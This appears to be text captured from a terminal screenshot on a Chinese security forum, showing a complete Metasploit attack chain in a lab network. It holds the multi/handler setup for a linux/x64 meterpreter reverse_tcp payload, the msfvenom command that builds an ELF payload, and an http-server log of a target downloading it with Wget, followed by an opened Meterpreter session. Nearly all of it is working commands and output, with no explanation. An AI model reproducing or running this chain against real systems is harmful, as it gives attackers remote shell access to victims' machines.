 3. msfconsole (ruby)
=[ metasploit v4.16.51-dev-2ef451c34950e2f55fe2d92e81c569af3e11d9d5]
+ -- --=[ 1751 exploits - 1005 auxiliary - 304 post ]
+ -- --=[ 536 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.3.131
lhost => 192.168.3.131
msf exploit(multi/handler) > set lport 8088
lport => 8088
msf exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.3.131:8088
msf exploit(multi/handler) > [*] Sending stage (812100 bytes) to 192.168.3.131
[*] Meterpreter session 1 opened (192.168.3.131:8088 -> 192.168.3.131:62862) at 20
18-04-28 01:03:11 +0800
~/Downloads ⌚ 1:01:49
$ msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=192.168.3.131 lport=8088 -f
elf -o exp
No platform was selected, choosing Msf::Module::Platform::Linux from the payload
No Arch selected, selecting Arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 127 bytes
Final size of elf file: 247 bytes
Saved as: exp
~/Downloads ⌚ 1:01:58
$ http system
Starting up http-server, serving ./
Available on:
http://127.0.0.1:8081
http://192.168.3.131:8081
http://10.10.10.2:8081
http://10.37.129.2:8081
Hit CTRL-C to stop the server
[Sat Apr 28 2018 01:05:22 GMT+0800 (CST)] "GET /exp" "Wget/1.16 (linux-gnu)"
[Sat Apr 28 2018 01:05:29 GMT+0800 (CST)] "GET /exp" "Wget/1.16 (linux-gnu)"
先知社区